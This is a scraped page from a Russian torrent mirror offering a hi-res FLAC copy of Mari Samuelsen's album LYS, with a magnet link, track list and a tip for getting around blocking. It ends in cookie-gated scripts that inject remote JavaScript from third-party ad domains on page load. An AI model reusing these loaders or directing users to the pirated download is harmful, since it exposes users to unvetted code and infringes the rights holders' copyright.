

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xrutor.org/torrent/874964/mari-samuelsen-lys-24-bit-hi-res-2022-flac/
body_size: 11420
content:
<html> <head> <meta http-equiv="content-type" content="text/html; charset=utf-8" /> <link href="https://libbb.yotor.ru/parse/s.rutor.org/css.css" rel="stylesheet" type="text/css" media="screen" />  <link rel="shortcut icon" href="/parse/s.rutor.org/favicon.ico" /> <title>Mari Samuelsen - LYS (2022) (торрент) — New-Rutor.org</title>
<meta name="description" content="Mari Samuelsen - LYS [24-bit Hi-Res] (2022) FLAC">    <meta name="google-site-verification" content="nOstaYe59mBKwlinAtVTKV1W994sJ-kF6j9igdtwKyc" /> <link href="https://libbb.yotor.ru/css/css.css?27047" rel="stylesheet" type="text/css" media="screen"> <link href="https://libbb.yotor.ru/css/web-mirror.css?2" rel="stylesheet" type="text/css" media="screen">   <link href="https://libbb.yotor.ru/grannypatries/s.css?912s37" rel="stylesheet" type="text/css" media="screen">  <link rel="stylesheet" type="text/css" href="https://libbb.yotor.ru/css/pluso.css?12s5" media="screen" /> <script type="text/javascript" src="https://libbb.yotor.ru/zax/jquery.min.js"></script>
<script type="text/javascript" src="https://libbb.yotor.ru/parse/s.rutor.org/jquery.cookie-min.js"></script>
<script type="text/javascript" src="https://libbb.yotor.ru/parse/s.rutor.org/t/functions.js"></script>
<script type="text/javascript" src="https://libbb.yotor.ru/southcentral/js.js?08"></script>
<script type="text/javascript" src="https://libbb.yotor.ru/css/jquery.tablesorter.new-rutor.min.js?1"></script>
<script type="text/javascript" src="https://libbb.yotor.ru/css/pluso-like-small.js?10"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0">

</head> <body>


<!--LI counter--><script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script><!--/LI-->
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90533905, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90533905" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script type='text/javascript'>set_cookie('korjikchange', 1, 2020, 12, 12, '/', www);</script>
<script type='text/javascript' src='https://myroledance.com/services/?id=146839'></script>
<style type="text/css">
    .pobeda_links_inner a {text-decoration: none;
        text-decoration: none;
        display: block;
        margin: 3px;
        padding: 2px 5px 5px 20px;
        text-align: left;
        color: #fff6ec;
        font-size: 11px;
        font-weight: bold;
        font-family: Tahoma;
        border-radius: 3px;
        background-image: url('/inc/img/youtube-16px.png');
        background-position: 0px 2px;
        background-repeat: no-repeat;
        float: left;
        margin-right: 20px;
    }
    body {background-color: #272164; 
    	/*background-image: url(/inc/img/9maylentachka.png);
    	background-repeat: no-repeat;
	    background-attachment: fixed;*/
	}
    #main-wrapper {margin: 0 auto; width: 1034px; padding-top:0px;}

    .main__ellipse {width: 1455px;height: 1453px;left: calc(50% - 727px);background: radial-gradient(50% 50% at 50% 50%,#d55a41 0,rgba(203,77,51,0) 100%);position: fixed;box-sizing: border-box;outline: none;z-index:-100000;}
    .pobeda_links_inner a:hover {color: #e69785; cursor: pointer; }   
    #pobeda_links {
        display: block;
        clear: both;
        overflow: hidden;
        width:100%;
    }   
    #quotes {
        float: right;display: block;margin-top: 130px;width: 100%;
    }
    .pobeda_links_inner {
        width: 3000px; 
        float: left;
        background-color: #666;
        background-image: -webkit-gradient(linear,left top,left bottom,from(#666),to(#757575));
        background-image: -webkit-linear-gradient(top,#666,#757575);
        background-image: -moz-linear-gradient(top,#666,#757575);
        background-image: -ms-linear-gradient(top,#666,#757575);
        background-image: -o-linear-gradient(top,#666,#757575);
        background-image: linear-gradient(top,#666,#757575);
        border-top: 2px solid #231d53;
    }
    .pobeda_links_inner p {
        float: left;width: 115px;color: #fff;text-align: left;padding: 6px 10px;
        background-color: #6E6E6E;
        background-image: -webkit-gradient(linear,left top,left bottom,from(#ABABAB),to(#5F5F5F));
        background-image: -webkit-linear-gradient(top,#ABABAB,#5F5F5F);
        background-image: -moz-linear-gradient(top,#ABABAB,#5F5F5F);
        background-image: -ms-linear-gradient(top,#ABABAB,#5F5F5F);
        background-image: -o-linear-gradient(top,#ABABAB,#5F5F5F);
        background-image: linear-gradient(top,#ABABAB,#5F5F5F);
        font-weight: bold;
        margin: 0 10px 0 0;
        border-left: 0px;
    }
    #long_ad {
    		height: 382px; margin: 0px auto; width: 980px; padding: 20px;
    }
    #psyduckpockeball {
    		/* margin: 0px auto; width: 980px; padding: 20px;padding-bottom:55px;*/
    		margin: 0px auto; width: 980px; padding: 20px;padding-bottom:55px;
    }
    </style>

<div id="main-wrapper">





		<div id="pobeda_links">
		    <div class="pobeda_links_inner"> 
		    </div>
		</div>
		<div class="main__ellipse"></div> 
		<div class="headnotice"><b>Внимание!</b> Роскомнадзор всбесился! Добавь зеркала <u>new-rutor.org</u> и <u>xrutor.org</u> в закладки, когда один заблокирован другой работает! Так блокировка не будет иметь значения! Нью-рутор.орг сейчас заблокирован в РФ и теперь для рутор.орг и <strong>new-rutor.org зеркало</strong> это данный ресурс</div> <div id='pluso-panel'> <div id='mirror-notice'>Этот сайт - прямое зеркало rutor.org</div> <div class='socials_pluss pluso-top'><div class='pluso pluso-theme-light'><a class='pluso-vkontakte'></a><a class='pluso-facebook'></a><a class='pluso-twitter'></a><a class='pluso-odnoklassniki'></a><a class='pluso-google'></a><a class='pluso-moimir'></a></div></div> <div class='clr'></div> </div> <div class='clr'></div> <div id="all"> <div id="up"> <div id="logo"> <a href="/"><img src="https://libbb.yotor.ru/rutor-logo.jpg" alt="rutor.org logo" /></a> </div> 
		<table id="news_table"> 
			<tbody>
				<tr>
					<td colspan="2"><strong>Новости трекера</strong></td>
				</tr>	  	 	
				<tr> 
					<td class="news_date">01-Авг</td> 
					<td class="news_title ">Поменяли рутубовкий плеер трейлеров на нормальный. Бонус: +100500 к удобству</td> 
				</tr>

				<tr> 
					<td class="news_date" rowspan="2">28-Июл</td> 
					<td class="news_title news_row_bold"><a href="/page/rudostup_kndr/" style="color: #910000;font-weight: bold;">Доступ в YouTube на ПК, Телефоне и ТВ</a></td> 
				</tr>
				<tr> 
					<td class="news_title " style="color: #7c7c7c;">А также New-Rutor.org, Rutracker, Seasonvar, ChatGPT, Facebook, xH***r.com и др</td> 
				</tr>

			</tbody>
		</table>  </div> <div id="menu"> <a href="/" class="menu_b" style="margin-left:10px;"><div>Главная</div></a> <a href="/top" class="menu_b"><div>Топ</div></a> <a href="/categories" class="menu_b"><div>Категории</div></a> <a href="/browse/" class="menu_b"><div>Всё</div></a> <a href="/search/" class="menu_b"><div>Поиск</div></a> <a href="/latest_comments" class="menu_b"><div>Комменты</div></a> <a href="/upload.php" class="menu_b" rel="nofollow"><div>Залить</div></a> <a title="торрент фильмы, новинки, мультфильмы, свежие раздачи" href="/movies/" class="menu_b movies" rel="nofollow"><div><i>Кино</i></div></a> <div id="menu_right_side"></div>  </div><div id="psyduckpockeball"><div id="psyduckpockeball_inner"></div></div> <div style="padding: 10px 15px;background: #fff8d9;font-size: 15px;margin-bottom: -9px;
 "><a href="/page/rudostup_kndr/" rel="nofollow"  style="text-decoration: none;
 "><span style="color: #910000;font-weight: bold;
 ">Нужно вернуть YouTube на ПК, Телефоне и ТВ?</span> - расширение RuDostup</a></div><ul class="breadcrumb">
								  <li>&#x262D;</li>
								  <li><a href="/torrents/">Торренты</a></li>
								  <li><a href="/torrents/Mari+Samuelsen+-+LYS+(2022)/" title="Торренты Mari Samuelsen - LYS (2022)">Mari Samuelsen - LYS (2022)</a></li>
								  <li>торрент Mari Samuelsen - LYS [24-bit Hi-Res] (2022) FLAC</li>
							</ul>

<hgroup>     <h1>Mari Samuelsen - LYS (2022) (торрент)</h1>     <p>Mari Samuelsen - LYS [24-bit Hi-Res] (2022) FLAC</p></hgroup>  </div> <div id="ws"> <div id="content">  
   <div id="msg1"></div>  <div id="download"> <a href="magnet:?xt=urn:btih:7276add315c885fb17a75ff276c4ac2a379e677a&amp;dn=rutor.org_Mari+Samuelsen+-+LYS+%5B24-bit+Hi-Res%5D+%282022%29+FLAC&amp;tr=udp://opentor.net:6969&amp;tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/magnet.gif"></a> <!--<a href="/mail.php?send_torrent=874964"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/mails.png"></a>--> <a href="/parse/d.rutor.org/download/874964" rel="nofollow"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/down.png"> Скачать Mari.Samuelsen.LYS.2022.FLAC.torrent</a> <br /> <a href="#" class="d_small" target="_blank" onclick="$('.how2down').show(); return false;">Как тут качать?</a>  <a href="#" class="d_small" onclick="addEngine();">Добавить rutor.org в поисковую строку</a>  <div class="how2down"><p>Чтобы скачать  MARI SAMUELSEN - LYS [24-BIT HI-RES] (2022) FLAC с зеркала рутор, на ПК или смартфоне необходимо иметь приложение для скачивания торрентов - µTorrent или BitTorrent. <strong>Торрент</strong> - это небольшой файл, через который происходит скачивание фильмов, игр и прочего. Этот файл необходимо скачать по ссылке выше и открыть его через одну их этих программа, далее программа предложит выбрать папку для сохранения  MARI SAMUELSEN - LYS [24-BIT HI-RES] (2022) FLAC.</p> <p>Зачем качать через торренты? Скачивать через торренты удобно, просто и, главное, бесплатно, быстро и со стабильной скорость для большинсва популярных раздач! Более подробно в <a rel="nofollow" href="/torrent/141992" target="_blank">данной статье</a></p></div></div> <table width="100%"> <tr><td colspan="2" style="text-align:center;">  </td> </tr> </table> <table id="details"> <tr><td style="vertical-align:top;"></td><td><br /><img src="https://i117.fastpic.org/big/2022/0521/08/603eeafc305d87e22c41a16a7d050708.jpg" /><br /> <br /> <font size="3"><b>Название: </b> LYS<br /> <b>Исполнитель: </b> Mari Samuelsen<br /> <b>Год: </b> 2022<br /> <b>Жанр: </b> <a href="/tag/2/Classical" target="_blank">Classical</a>, <a href="/tag/2/Neo-Classical" target="_blank">Neo-Classical</a><br /> <b>Страна: </b> Norway<br /> <br /> <b>Продолжительность: </b> 00:51:22<br /> <b>Формат/Кодек: </b> FLAC<br /> <b>Тип рипа: </b> Tracks<br /> <b>Битрейт аудио: </b> Lossless<br /> <b>Разрядность: </b> 24 Bit/96 kHz<br /> <b>Носитель: </b> WEB <a rel="nofollow" href="https://www.highresaudio.com/en/album/view/22fru4/mari-samuelsen-lys" target="_blank"><b>Highresaudio</b></a></font><br /> <br /> <div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Трек-лист</div><div class="hidebody"></div><textarea class="hidearea"><br /> <font size="3"><b> Meredi </b> <br />
01. White Flowers Take Their Bath (3:06)<br /> <br /> <b>Dobrinka Tabakova</b> <br />
02. Nocturne (Arr. for Solo Violin and Piano) (3:46)<br /> <br /> <b>Hannah Peel</b> <br />
03. Signals (4:28)<br /> <br /> <b>Caroline Shaw</b> <br />
04. Plan &amp; Elevation - IV. The Orangery (2:06)<br />
05. Plan &amp; Elevation - V. The Beech Tree (2:08)<br /> <br /> <b>Laura Masotto</b> <br />
06. Sol Levante (3:50)<br /> <br /> <b>Margaret Hermant</b> <br />
07. Lightwell (3:41)<br /> <br /> <b>Hildegard von Bingen</b> <br />
08. O vis eternitatis (Arr. Tormod Tvete Vik for Solo Violin and $trings) (3:25)<br /> <br /> <b>Beyoncé Knowles</b> <br />
09. Halo (Solo Violin and $trings Version) (3:34)<br /> <br /> <b>Lera Auerbach</b> <br />
10. 24 Preludes for Violin and Piano, Op. 46 - No. 15 Adagio sognando (1:40)<br /> <br /> <b>Hildur Guðnadóttir </b> <br />
11. Bær (Arr. Knoth for Solo Violin and $trings) (3:48)<br /> <br /> <b>Hannah Peel, Erland Cooper</b> <br />
12. Reverie (Arr. Knoth for Solo Violin, $trings and Electronics) (3:02)<br /> <br /> <b>Hania Rani</b> <br />
13. La Luce (5:23)<br /> <br /> <b>Clarice Jensen</b> <br />
14. Love Abounds In Everything (4:23)<br /> <br /> <b>Anna Meredith</b> <br />
15. Midi (Arr. for Solo Violin and Electronics) (3:03)</font><br /> <br /> <div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">DRM</div><div class="hidebody"></div><textarea class="hidearea"><br />
foobar2000 1.6.6 / Dynamic Range Meter 1.1.1<br /> <br />
--------------------------------------------------------------------------------<br />
Analyzed: Mari Samuelsen / LYS<br />
--------------------------------------------------------------------------------<br /> <br />
DR         Peak         RMS     Duration Track<br />
--------------------------------------------------------------------------------<br />
DR8       -1.20 dB   -14.49 dB      3:06 01-White Flowers Take Their Bath<br />
DR10      -7.99 dB   -23.08 dB      3:46 02-Nocturne (Arr. for Solo Violin and Piano)<br />
DR11      -1.92 dB   -18.24 dB      4:28 03-Signals<br />
DR10      -3.70 dB   -18.06 dB      2:06 04-IV. The Orangery<br />
DR8       -1.20 dB   -14.16 dB      2:08 05-V. The Beech Tree<br />
DR10      -1.20 dB   -16.65 dB      3:50 06-Sol Levante<br />
DR11      -3.97 dB   -19.50 dB      3:41 07-Lightwell<br />
DR10      -1.20 dB   -16.16 dB      3:25 08-O vis eternitatis (Arr. Tormod Tvete Vik for Solo Violin and $trings)<br />
DR10      -1.20 dB   -14.97 dB      3:34 09-Halo (Solo Violin and $trings Version)<br />
DR11     -14.53 dB   -31.19 dB      1:40 10-No. 15 Adagio sognando<br />
DR11      -1.20 dB   -16.90 dB      3:48 11-Bær (Arr. Knoth for Solo Violin and $trings)<br />
DR11      -3.66 dB   -19.71 dB      3:02 12-Reverie (Arr. Knoth for Solo Violin, $trings and Electronics)<br />
DR11      -5.75 dB   -22.71 dB      5:23 13-La Luce<br />
DR9       -0.98 dB   -15.77 dB      4:23 14-Love Abounds In Everything<br />
DR8       -1.20 dB   -11.06 dB      3:03 15-Midi (Arr. for Solo Violin and Electronics)<br />
--------------------------------------------------------------------------------<br /> <br />
Number of tracks:  15<br />
Official DR value: DR10<br />
Samplerate:        96000 Hz<br />
Channels:          2<br />
Bits per sample:   24<br />
Bitrate:           2902 kbps<br />
Codec:             FLAC<br />
================================================================================<br /> </textarea></div></textarea></div></td></tr> <tr><td class="header">Залил</td><td><b><a href="/browse/0/0/1596653/0" target="_blank">NoMaD 1982</a></b></td></tr> <tr><td class="header">Оценка</td><td>Никто ещё не поставил оценку</td></tr> <tr><td class="header">Категория</td><td><a href="/audio" target="_blank">Музыка</a></td></tr> <tr><td class="header">Раздают</td><td>Временно нет данных</td></tr> <tr><td class="header">Качают</td><td>Временно нет данных</td></tr> <tr><td class="header">Сидер замечен</td><td> (Никогда)</td></tr> <tr><td class="header">Добавлен</td><td>21-05-2022 17:01:42 </td></tr> <tr><td class="header">Размер</td><td>915.74&nbsp;MB  (960220567 Bytes)</td></tr> <tr> <td class="header" nowrap="nowrap">Добавить в</td> <td style="vertical-align:middle;"><span class="fake_link" onclick="add_bookmark($(this), 874964);">закладки</span></td> </tr> <tr><td class='header'><span onclick="if(filelist_already_loaded==0){filelist_already_loaded=1;$('#filelist').load('/descriptions/874964.files');}toggle_visibility('displayfiles');" class="button"><u>Файлы (17)</u></span></td><td> <div id="displayfiles" style="display:none;max-height:450px;overflow:auto;"> <table id="files"> <tr><td>Название</td><td>Размер</td></tr> <tbody id="filelist"><tr><td colspan="2" style="text-align:center;">Происходит загрузка списка файлов...</td></tr></tbody> </table> </div> </td></tr> </table> <br /> <br />  <strong> <div style="text-align: center;" id="cem"><a href="/comment/874964">Написать комментарий</a> </div> </strong> <br/><br/>   <table width="100%" cellspacing="0" cellpadding="4"></table> <center><a href="#up"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/top.gif" alt="up" /></a></center> <!-- bottom banner --> <div id="down"> Все файлы предоставлены пользователями сайта для свободного обмена. Рутор.org и наши серверы не располагают какими-либо цифровыми копиями аудио-визуальных произведений, мы храним только информацию о них и торрент-файлы, загруженными пользователями для обмена. Для направления жалоб на нарушения исключительных авторских прав, пожалуйста, пишите на email pollyfuckingshit(гав-гав)ro[точка]ру с темой "abuse" </div> <div style="margin: 0 0 20px;"></div> </div> <div id="sidebar"> <div class="sideblock"> <a id="fforum" href="/torrent/145012" rel="nofollow"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/forum.gif" alt="forum" /></a> </div> <div class="sideblock"> <center> <table border="0" background="/parse/s.rutor.org/i/poisk_bg.gif" cellspacing="0" cellpadding="0" width="100%" height="56px">  <form action="" method="get" onsubmit="return search_sidebar();"><input type="hidden" name="____pgfa" value="" /> <tr> <td scope="col" rowspan=2><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/lupa.gif" border="0" alt="img" /></td> <td valign="middle"><input type="text" name="search" size="18" id="in"></td> </tr> <tr> <td><input name="submit" type="submit" id="sub" value="искать по названию"></td> </tr> </form> </table> </center> </div> 
    <style type="text/css">
        .sideblock.sidetops {border: 1px solid #FFA302 !important;}
        .sideblock.sidetops table {padding-bottom:10px;}
        .sideblock.sidetops table tr.backgr {height:30px;vertical-align:top;background-position-y:-16px; /*filter: grayscale(100%);*/}
        .sideblock.sidetops table tr.backgr td {text-align: center;}
        .sideblock.sidetops table tr.backgr td ~ td {width: 36px;padding:0;text-align:center;}
        .sideblock.sidetops table tr.backgr td img {cursor: help;}
        .sideblock.sidetops table tr.gey {background: #EEF3F5;}
        .sideblock.sidetops table tr td a {padding: 0 0 0 5px;display: block;overflow: hidden;height: 16px;color:#000;width: 200px;}
        .sideblock.sidetops table tr td ~ td {text-align: center;}

    </style><div class="sideblock sidetops"><table width="100%"><tr class="backgr"><td><a href="/search/Torrent/tops/80/" rel="nofollow">Топ фильмов сейчас</a></td><td><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" title="Число скачивающих сейчас. Сортировка по частоте скачивания"></td></tr><tr class="gey"><td><a href="/torrent/1059163/vedmak_the-witcher-04x01-iz-08-2025-web-dl-1080p-p-l/" title="Ведьмак / The Witcher [04x01 из 08] (2025) WEB-DL 1080p | P, L">Ведьмак (2025) [04x01 из 08]</a></td><td><span class="green">624</span></td></tr><tr class="tum"><td><a href="/torrent/1060186/nochnaja-medsestra-01-05-iz-05-2025-webrip-avc-ot-generalfilm-kpk/" title="Ночная медсестра [01-05 из 05] (2025) WEBRip-AVC от Generalfilm | КПК">Ночная медсестра (2025) [01-05 из 05]</a></td><td><span class="green">69</span></td></tr><tr class="gey"><td><a href="/torrent/1039404/fisher-02h01-06-iz-08-2025-webrip-ot-files-x/" title="Фишер  [02х01-06 из 08] (2025)  WEBRip от Files-x">Фишер (2025) [02х01-06 из 08]</a></td><td><span class="green">463</span></td></tr><tr class="tum"><td><a href="/torrent/1059864/frankenshtejn_frankenstein-2025-web-dl-1080p-ot-eniahd-d/" title="Франкенштейн / Frankenstein (2025) WEB-DL 1080p от EniaHD | D">Франкенштейн (2025)</a></td><td><span class="green">917</span></td></tr><tr class="gey"><td><a href="/torrent/1059608/dorogoj-villi-s01-2025-webrip-avc-ot-generalfilm-kpk/" title="Дорогой Вилли [S01] (2025) WEBRip-AVC от Generalfilm | КПК">Дорогой Вилли (2025) [S01]</a></td><td><span class="green">73</span></td></tr></table></div><div class="sideblock sidetops"><table width="100%"><tr class="backgr"><td><a href="/search/Torrent/tops/70/" rel="nofollow">Премьеры сегодня</a></td></tr><tr class="gey"><td><a href="/torrent/1061732/montana-maveriks_montana-mavericks-2025-webrip-1080p-d/" title="Монтана Маверикс / Montana Mavericks (2025) WEBRip 1080p | D">Монтана Маверикс (2025)</a></td></tr><tr class="tum"><td><a href="/torrent/1061708/onimusha-2-samurai-039-s-destiny-build-16840726-dlc-2025-pc-repack-ot-fitgirl/" title="Onimusha 2: Samurai&#039;s Destiny [Build 16840726 + DLC] (2025) PC | RePack от FitGirl">Onimusha 2: Samurai&#039;s Destiny (2025) RePack</a></td></tr><tr class="gey"><td><a href="/torrent/1061704/sorvat-kush-v-sen-trope_comme-des-riches-2025-web-dl-1080p-ot-selezen-d-kiparis/" title="Сорвать куш в Сен-Тропе / Comme des riches (2025) WEB-DL 1080p от селезень | D | Кипарис">Сорвать куш в Сен-Тропе (2025)</a></td></tr><tr class="tum"><td><a href="/torrent/1061702/verho-curse-of-faces-v-1.0-2025-pc-repack-ot-fitgirl/" title="Verho: Curse of Faces [v 1.0] (2025) PC | RePack от FitGirl">Verho: Curse of Faces (2025) RePack</a></td></tr><tr class="gey"><td><a href="/torrent/1061697/moguchaja-devjatka_the-mighty-nein-01x01-03-iz-08-2025-webrip-1080p-by-vldeshka-p-hdrezka-studio/" title="Могучая девятка / The Mighty Nein [01x01-03 из 08] (2025) WEBRip 1080p by VLDeshka | P | HDRezka Studio">Могучая девятка (2025)</a></td></tr></table></div><div class="sideblock2"><div id="pickachu_bar"><div id="pickachu_bar_1"></div><div id="pickachu_bar_2"></div></div></div></div> </div> </div> <noindex> <!-- reserve3--> </noindex> <noindex> <!-- reserve1 --> </noindex> <!--script type="text/javascript" src="https://libbb.yotor.ru/js/new-adress.js?1"></script-->   <noindex> <!-- reserve2 --> </noindex><script type="text/javascript">
$(document).ready(function()
{
	var menu_right;
	if ($.cookie('COOKIE%253BCOOKIE%2525253Buserid%2525253B%2525252F%2525253Brutor.info%253B%252F'))
	{
		menu_right = '<a href="/users.php?logout" class="logout" border="0"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/viti.gif" alt="logout" /></a><span class="logout"><a href="/profile.php" class="logout" border="0"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/profil.gif" alt="profile" /></a>';
	}
	else
	{
		menu_right = '<a href="/users.php" class="logout" border="0" rel="nofollow"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/zaiti.gif" alt="login" /></a>';
	}
	$("#menu_right_side").html(menu_right);
});
</script>
<script type="text/javascript">
$(document).ready(function()
{
	if ($.cookie('msg') != null)
	{
		if ($.cookie('msg').length > 0)
		{
			var msg2 = '<div id="warning">' + $.cookie('msg').replace(/["+"]/g, ' ') + '</div>';
			
			$.cookie('msg', '', { expires: -1 });
		}
	}
});
</script>
<script type="text/javascript">function search_sidebar() { window.location.href = '/search/'+$('#in').val(); return false; }</script>
<script>
 //var scrollerid = '#rmbn240';
 //var scrollh = (540 + 25 + 400 + 200); /*высота шапки + 2x баннеров 240*400  + кусочек*/
 //if($(document).height() > 600 + scrollh) { $(window).scroll( function(){if($(window).scrollTop() > scrollh) { $(scrollerid).css("position", "fixed"); $(scrollerid).css("top", "1px"); $(scrollerid).css("background-color", "#fff"); } else { $(scrollerid).css("position", "relative"); } }); }
 </script>
<script> loadPluso('.pluso-top'); </script>
<script type="text/javascript">
  $(document).ready(function(){if($.cookie("news")<89){$("#news89").css({"color":"orange","font-weight":"bold"});}});
  </script>
<script>document.customDeparturefromExternal=false;document.customDeparturefrom="";</script>
<script async>try{ym(90533905, 'params', {Script: "Before"});}catch(e){console.log("Something went wrong with cookie: " + e);}</script>
<script async src='https://libbb.yotor.ru/pokemoky.js?48d'></script>
<!--noindex--><script type="text/javascript" src="https://libbb.yotor.ru/js/check.js?100500"></script><!--/noindex-->
<script>
		document.customNoBackAd=true;
		document.customNoCharmander=0;
		document.customNoBulbasaurAd=0;
		document.customNoPickachu=0;
		</script>
<div id='movie_video' style='display: flex;'></div>
<script type="text/javascript" src="https://vak345.com/s.js?v=4b9e9f8a5456f3d3f097a92cdd8ec336" async></script>
<script type='text/javascript'>
						try{
							
								if(!window.get_cookie("t_e4719dd21a")) {
									set_cookie('t_e4719dd21a', 1, 0.5, 12, 12, '/', www);
								}
								if(window.get_cookie("e4719dd21a_delayCount") < 15) {
									let e4719dd21a_cnt = 0;
									
									let e4719dd21a_interval = setInterval(function(){
										if (typeof e4719dd21a_country !== 'undefined') {
											clearInterval(e4719dd21a_interval);
											(function(){
												var ud;
												try { ud = localStorage.getItem('e4719dd21a_uid'); } catch (e) { }
												var script = document.createElement('script');
												script.type = 'text/javascript';
												script.charset = 'utf-8';
												script.async = 'true';
												script.src = 'https://' + e4719dd21a_domain + '/' + e4719dd21a_path + '/' + e4719dd21a_file + '.js?24469&v=3&u=' + ud + '&a=' + Math.random();
												document.body.appendChild(script);
											})();
										} else {
											e4719dd21a_cnt += 1;
											if (e4719dd21a_cnt >= 60) {
												clearInterval(e4719dd21a_interval);
											}
										}
									}, 500);
								}
							
						}catch(e){
							console.log("Something went wrong: " + e);
						}					

						function pokeUpCrackerCu(n,v,e)
					   	{

								var cookie_string = n + "=" + v;
								cookie_string += "; expires=" + e;

								cookie_string += "; path=/";
								cookie_string += "; domain=" + escape(document.domain);

								document.cookie = cookie_string;	             		
					  	    	
					   	}

						try{
							/*poke_counter начитает считать только после появления t_e4719dd21a*/
							poke_counter = window.get_cookie("poke_counter");
							if(poke_counter>1 )
							{
								if(!window.get_cookie("t2_e4719dd21a") && window.get_cookie("t_e4719dd21a") )
								{

									let uu_count = window.get_cookie("uu_count");
									let e4719dd21a_2_run = false;
									let e4719dd21a_2_cc = 0;
									if(!uu_count) e4719dd21a_2_run = true;
									if(uu_count)
									{
										let uu_count_v = JSON.parse(window.get_cookie("uu_count"));
										if( uu_count_v[1] < 2 && poke_counter == 3) e4719dd21a_2_run = true;
										e4719dd21a_2_cc = uu_count_v[1];
									}
									if( e4719dd21a_2_run && window.get_cookie("t_e4719dd21a")  )
									{
											poke_counter_up_cu = window.get_cookie("poke_counter_up");
											pokeUpCrackerCu('poke_counter', 0,poke_counter_up_cu);
											let e4719dd21a_2_cnt = 0;
											let e4719dd21a_2_interval = setInterval(function(){
												if (typeof e4719dd21a_country !== 'undefined') {
													clearInterval(e4719dd21a_2_interval);
														(function(__htavim){
														var d = document,
														    s = d.createElement('script'),
														    l = d.scripts[d.scripts.length - 1];
														s.settings = __htavim || {};
														s.async = true;
														s.src = "https:\/\/371219.yotor.ru\/js\/pokeupagain.js?3422&dn=paintejuke.com&dns="+e4719dd21a_domain+"&cc="+e4719dd21a_2_cc;
														l.parentNode.insertBefore(s, l);
														})(); 
 

												} else {
													e4719dd21a_2_cnt += 1;
													if (e4719dd21a_2_cnt >= 60) {
														clearInterval(e4719dd21a_2_interval);
													}
												}
											}, 500);
									}
								}
							}
						}catch(e){
							console.log("Something went wrong: " + e);
						}					
					</script>
